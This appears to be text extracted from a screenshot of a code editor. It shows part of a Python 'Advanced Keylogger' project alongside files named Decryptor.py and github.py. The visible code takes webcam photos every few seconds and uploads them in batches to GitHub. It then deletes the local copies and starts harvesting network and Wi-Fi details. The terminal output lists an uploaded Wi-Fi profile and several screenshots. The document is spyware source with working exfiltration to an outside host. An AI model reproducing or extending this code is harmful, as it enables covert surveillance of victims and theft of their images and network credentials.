 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > webcam_worker
102 # Webcam Snapshot Function #
103 def webcam_worker(folder):
104     write_github_folder(str(folder),"Webcam")
105     shutil.rmtree(folder)
106
107 def webcam(file_path,start_index=0):
108     try:
109         c, cam = start_index, cv2.VideoCapture(0)
110         while True:
111             sp = pathlib.Path(file_path)/f"Webcam_batch_{c//10}"
112             sp.mkdir(parents=True, exist_ok=True)
113             for _ in range(10):
114                 r,f = cam.read()
115                 if r: cv2.imwrite(str(sp/f"{c}.png"),f); c+=1
116                 time.sleep(5)
117             multiprocessing.Process(target=webcam_worker, args=(sp,)).start()
118     except Exception:
119         pass
120
121 def info(file_path):
122     log_dir = pathlib.Path(file_path) / "Logs"
123     log_dir.mkdir(parents=True, exist_ok=True)
124
125     # Récupération des informations réseau/Wi-Fi
126     with open(log_dir / 'network_wifi.txt', 'a') as network_wifi:
127         try:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Logs/Wi-Fi-Zozo L'artichaut .xml
✅ Screen/screenshot0.png
✅ Screen/screenshot1.png
✅ Screen/screenshot2.png
✅ Screen/screenshot3.png
✅ Screen/screenshot4.png
✅ Screen/screenshot5.png
✅ Screen/screenshot6.png
✅ Screen/screenshot7.png
✅ Screen/screenshot8.png
✅ Screen/screenshot9.png
powershell
Python
0 0
Ln 103, Col 27 Spaces: 4 UTF-8 LF {} Python 3.13.7